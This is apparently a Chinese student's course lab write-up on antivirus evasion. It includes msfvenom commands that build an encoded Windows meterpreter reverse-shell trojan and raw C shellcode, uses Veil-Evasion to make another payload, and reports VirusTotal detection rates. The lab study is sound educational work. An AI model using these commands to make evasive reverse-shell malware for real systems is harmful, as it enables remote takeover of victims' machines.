标签:alc 平台 就是 遇到的问题 art 利用 工具 port 参考

知道msfvenom的编码原理,就知道不管迭代编码多少次都没用,总有一段译码指令在头部,这个头部就在特征库里,一下就检测出来了。

但还是试试吧。编码方式选shikata_ga_nai;迭代编码10次;还可以用-x使用自定义可执行文件模板,那就选一个windows下计算器程序(calc.exe)作为模板。

所以,指令是这样的:

msfvenom -p windows/meterpreter/reverse_tcp -x calc.exe -e x86/shikata_ga_nai -i 10 LHOST=192.168.226.129 LPORT=443 -f exe > rcu.exe刚一放到win7上,就被腾讯电脑管家秒删了……

放到VirusTotal上测一下呢,哇,报毒率49/65。可是,剩下16/65的杀软都在干嘛……这么明显的木马都扫不出来???

Veil是一款利用Metasploit框架生成相兼容的Payload工具,并且在大多数网络环境中Veil 能绕过常见的杀毒软件,它会尽可能使每个payload文件随机。

首先安装Veil-Evasion就是个问题。整整装了一天,终于搞好了。然后在网上找了一个教程学习一下使用方法。使用veil-evasion打造免杀payload(1)



我用的6号payload——c/meterpreter/rev_tcp,成功产生木马文件ps5225.exe。如图:



把这个木马拷贝到靶机win7里,立马被腾讯电脑管家给秒删了……很悲伤,但还是连了一下主机试试看veil生成的木马有没有用,设置监听的时候,是没有c/meterpreter/rev_tcp这个payload的,只能用windows/meterpreter/reverse_tcp,试了一下是可以的。如图:

再放到VirusTotal上测一下呢。扫描出来的结果是31/67,比之前好多了。

先用这条指令生成一个C语言格式的shellcode数组:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.226.129 LPORT=443 -f c这里,大家会遇到一个非常棘手的问题,就是交叉编译。i686-w64-mingw32-XXX是Linux平台的交叉编译器。又一个安装问题来了……

具体参考vim 如何与外界粘贴复制

2017-2018-2 20155225《网络对抗技术》实验三 免杀原理与实践

标签:alc 平台 就是 遇到的问题 art 利用 工具 port 参考

原文地址:https://www.cnblogs.com/clever-universe/p/8763143.html